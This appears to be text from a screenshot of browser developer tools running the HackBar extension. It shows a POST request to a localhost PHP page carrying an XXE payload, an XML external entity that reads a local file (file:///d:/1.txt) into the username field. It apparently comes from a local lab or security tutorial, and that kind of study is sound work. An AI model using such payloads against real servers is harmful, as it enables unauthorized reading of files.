 0123
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/1.php
Use POST method
enctype
application/x-www-form-urlencoded (raw)
Body
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE hack [<!ENTITY file SYSTEM  "file:///d:/1.txt">]>
<user>
  <username>&file;</username>
  <password>hack</password>
</user>